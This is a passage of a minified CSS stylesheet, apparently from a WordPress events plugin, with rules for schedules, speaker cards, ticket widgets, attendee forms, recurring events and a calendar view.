.etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active::after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:rgba(0,0,0,0);padding:0;font-weight:400;color:#585858}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{display:block}.etn-tab-content .etn-tab.tab-active{-webkit-animation-name:fadeUp;animation-name:fadeUp;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width: 767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0px 0px 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-top:80px;padding-bottom:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;width:100%;content:"";display:table}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{position:absolute;right:-15px;top:100%;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{line-height:1;font-weight:700;margin-bottom:40px}@media(min-width: 767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{max-width:100%}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{font-size:12px;border:1px solid #eaeaea;padding:5px 10px;text-transform:uppercase;color:#333;font-weight:700}.etn-event-tag-list a:hover{color:#5d78ff;border-color:#5d78ff}.no-shadow{box-shadow:none !important}.meeting-wrapper .meeting-title{text-align:center;padding:10px 0;font-size:1.625rem;text-transform:capitalize;margin:0}.meeting-wrapper .meeting-row{display:flex;border:1px solid #e7e7e7}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{padding:15px;flex:30%;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{flex:70%;border-left:1px solid #ededed}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;margin-bottom:8px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-2 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-3 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02)}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-4 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width: 767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{width:50%;margin-bottom:30px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0px 0px 30px rgba(0,0,0,.03);padding:35px;margin-bottom:30px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{padding:0;margin:0;list-style-type:none}.etn-sidebar .etn-event-meta-info ul li{display:block;padding-bottom:15px;border-bottom:1px solid #f2f2f2;margin-bottom:15px;font-size:1rem}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:normal;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child)::before{position:absolute;content:",";right:-8px;bottom:-2px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #f2f2ff}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-qty-field label,.etn-sidebar .etn-ticket-widget .etn-price-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control{border:1px solid #eaeaea}@media(max-width: 767px){.etn-sidebar .etn-ticket-widget .etn-qty-field,.etn-sidebar .etn-ticket-widget .etn-price-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;padding:20px;margin-bottom:10px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-variable-ticket-widget .ticket-header{font-size:1rem;color:#5d78ff;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{opacity:.2;cursor:no-drop}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;font-size:12px;text-transform:uppercase;font-weight:600;line-height:1.5rem;display:block;margin-bottom:5px}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{max-width:90px;height:32px;border:none;text-align:center;-moz-appearance:textfield}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{display:block;width:100%;border:none;color:#fff;font-weight:700;text-transform:uppercase;font-size:.875rem;border:1px solid rgba(0,0,0,0)}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{pointer-events:none;cursor:not-allowed;background-color:rgba(0,0,0,.04);color:rgba(0,0,0,.25);border:1px solid #d9d9d9}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-sub,.etn-variable-ticket-widget .qt-add{position:absolute;left:0;background:rgba(0,0,0,0);border:none;padding:0;font-size:1.25rem;color:#000;line-height:1;height:32px;width:30px}.etn-variable-ticket-widget .qt-sub:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-add:focus{background-color:rgba(0,0,0,0);color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{padding:20px;border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price{margin-bottom:8px;display:flex;justify-content:space-between;font-size:1rem;font-weight:700}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total{margin-left:-3px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-top:-3px;margin-bottom:15px}.etn-sidebar .etn-widget .etn-social a{background-color:rgba(0,0,0,0);color:#5d78ff;width:auto;height:auto;line-height:1.25rem;padding:0 2px;font-size:.875rem}.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in,.etn-sidebar .etn-widget .etn-social a.etn-linkedin{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p{color:#bd081c}.etn-zoom-event-notice{margin-top:15px;font-size:12px;font-weight:500;color:#333;line-height:1rem}.etn-invoice-zoom-event-title{margin-top:15px;font-size:1rem;font-weight:500;color:#000}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{max-width:500px;margin:auto}.etn-attendee-form .attendee-title{font-size:30px;margin-bottom:20px;text-align:center;font-weight:700;line-height:1.4;margin-top:0}.etn-attendee-form .attendee_submit_disable{opacity:.5;cursor:no-drop}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{display:flex;align-items:center;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;background-color:#fff;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:rgba(0,0,0,0);padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{display:flex;justify-content:space-between;align-items:center;cursor:pointer}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{display:flex;align-items:center;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{line-height:1;margin:0;font-weight:700;font-size:20px}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{margin:0;font-size:18px;font-weight:700}.etn-attendee-form-wrap .attr-form-control{background-color:rgba(0,0,0,0);border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{font-size:.8125rem;color:red;margin-top:3px;font-weight:600}.etn-attendee-form-wrap .form-control{line-height:40px !important;height:40px !important}.etn-attendee-registration-page{min-height:100vh;background-color:#f1f1f1}.attendee-button-wrapper{text-align:right;margin-top:30px}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd !important}.etn-single-page-ticket-count-text-holder{padding-left:15px;margin-bottom:18px;line-height:1.625rem;font-size:.875rem;color:#777;line-height:1.25rem}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-top:15px;margin-bottom:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;text-align:center;display:block;font-weight:500;font-size:1.25rem;padding:16px}.etn-event-single-category-list{text-align:center;color:#f5f5f5;border:1px solid #f5f5f5;padding:2px 4px 2px 4px;border-radius:3px;margin-left:3px}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{display:grid;align-items:center;grid-template-columns:repeat(4, 1fr);background:#fff;position:relative;border-radius:6px;margin-bottom:30px;box-shadow:0 10px 20px rgba(0,0,0,.04)}@media(max-width: 991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{padding:20px;gap:10px;display:flex;align-items:center;position:relative}@media(min-width: 992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .form-control,.etn-event-search-wrapper .etn_event_select{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{display:flex;align-items:center;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{background-color:rgba(0,0,0,0);border:none;color:#5d78ff;display:flex;align-items:center}.etn-event-search-wrapper .etn-filter-icon:hover,.etn-event-search-wrapper .etn-filter-icon:focus{background-color:rgba(0,0,0,0);color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{margin-bottom:30px;display:none}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;margin:0;list-style:none}.etn-pagination-wrapper .nav-links .page-numbers{padding:7px 14px;color:#5a5a5a;border:1px solid #f1f5f8;margin:0 8px 0 0;line-height:normal;text-align:center;display:inline-block;border-radius:3px;text-decoration:none;font-size:.875rem}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{color:#fff;background:#5d78ff;border:1px solid rgba(0,0,0,0)}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{text-align:center;box-shadow:0px 10px 40px rgba(0,0,0,.05)}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{padding:0 0 40px;box-shadow:none}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;padding:30px 0 0 30px;font-weight:700;margin-bottom:30px}.etn-recurring-event-wrapper #seeMore{text-align:center;display:block;margin:auto;width:100%;border:0;font-size:1rem;font-weight:600;color:#fff;padding:20px}.etn-recurring-event-wrapper #seeMore:hover,.etn-recurring-event-wrapper #seeMore:focus{background-color:#5d78ff;color:#fff}.etn-recurring-widget{padding:30px 25px 10px;border-bottom:1px solid #eaeaea;margin:0;display:none}.etn-recurring-widget .etn-date-meta{font-size:.8125rem;font-weight:600;text-transform:uppercase;padding:10px 20px;border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;text-align:center}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;font-size:1rem;display:block}.etn-recurring-widget .etn-title{margin:10px 0 0;padding:0;font-size:22px}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;list-style-type:none;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;justify-content:space-between;flex-wrap:wrap}.etn-recurring-widget .etn-event-form-parent label{display:block;margin-bottom:8px;font-size:.9375rem;font-weight:500;line-height:1.5rem}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{padding:0;height:auto;background:rgba(0,0,0,0);border:none;line-height:33px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-t-price,.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{font-size:1.125rem;font-weight:700;color:#5d78ff}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{height:40px;background-color:#eaeef1;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{padding:0;background-color:rgba(0,0,0,0);color:#000}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width: 767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{font-size:1rem;font-weight:500;background-color:#5d78ff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;padding:10px 30px;border:0;display:inline-block;color:#fff;line-height:32px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{padding-top:30px;border-top:1px solid #e4e7e9;display:none}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;position:relative;margin-right:15px;padding-right:15px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";vertical-align:middle;font-size:1.25rem}.etn-recurring-widget .etn-zoom-event-notice{text-align:center;display:none}.etn-recurring-widget .etn-zoom-event-notice img{max-width:48px;display:block;margin:auto}.etn-recurring-widget .etn-recurring-header{padding-right:35px;padding-bottom:30px;position:relative;cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between}@media(max-width: 767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{position:absolute;right:0;top:50%;font-size:1.75rem;bottom:0;margin:auto;transform:translateY(-40%)}@media(min-width: 1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width: 992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width: 768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;max-width:100%;margin:20px 0}}.etn-recurring-widget .etn-thumb-wrap{flex:0 0 13%;max-width:13%;align-self:end}@media(max-width: 768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}@media(max-width: 992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{box-shadow:0 0px 45px rgba(0,0,0,.07);opacity:1;background-color:#fff}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{position:absolute;left:0;top:0;width:100%;height:100%;margin:auto;right:0;z-index:11;text-align:center;background-color:rgba(0,0,0,.05)}.etn-event-loader img{width:100px;height:100px;position:relative;top:45%}.etn-default-calendar-style{margin-bottom:30px}@media(max-width: 767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width: 767px){.etn-default-calendar-style .fc-toolbar{max-width:280px;margin-top:0}}@media(max-width: 767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0 !important}}.etn-default-calendar-style .fc-toolbar h2{margin:0 0 0px;font-size:22px;font-weight:700}@media(max-width: 767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:rgba(0,0,0,0);color:#000;height:40px;border:1px solid #ddd;width:40px;padding:0;text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}@media(max-width: 767px){.etn-default-calendar-style .fc-button{width:30px;height:30px;line-height:30px;font-size:12px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{padding:0;justify-content:center;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{width:50px;height:50px;margin:auto;border-radius:50%;line-height:50px;padding:0}@media(max-width: 767px){.etn-default-calendar-style .fc-daygrid-day-top a{width:30px;height:30px;line-height:30px;font-size:14px;font-weight:500}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{margin-bottom:0;border:none}.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:#fff;padding:10px 0}@media(max-width: 767px){.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:20px}@media(max-width: 767px){.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{font-weight:700;color:#000}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .etn-event-item{box-shadow:none;border:1px solid #ddd}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-bottom:0;border-radius:8px}@media(max-width: 1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0 !important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{content:"";background:rgba(93,120,255,.2);width:50px;height:50px;z-index:1;position:absolute;text-align:center;margin:auto;left:0;right:0;border-radius:50%}@media(max-width: 767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:30px;height:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff !important}.date-selected-calendar-event .etn-event-item{padding:20px 0;margin:0;border-bottom:1px solid #ddd;box-shadow:none;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.date-selected-calendar-event .etn-event-item .etn-title{margin:0 0 5px;font-size:1.125rem}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width: 767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}@media(min-width: 1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{padding-right:0;padding-left:40px;border-left:1px solid #ddd;border-right:none}.calendar_show.full_width .etn-fullcalendar-content{padding-right:0;border-right:none}}@media(min-width: 1025px){.calendar_show .etn-fullcalendar-content{padding-right:40px;border-right:1px solid #ddd}}.cat-dropdown-list{position:relative}@media(min-width: 767px){.cat-dropdown-list{max-width:212px;margin:0 0 -38px auto}}.cat-dropdown-list select{border:1px solid #ddd;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;width:100%}.etn-cal-selected-date{font-size:22px;font-weight:700;padding-bottom:20px;margin-bottom:15px;border-bottom:1px solid #ddd}.etn-cal-selected-date 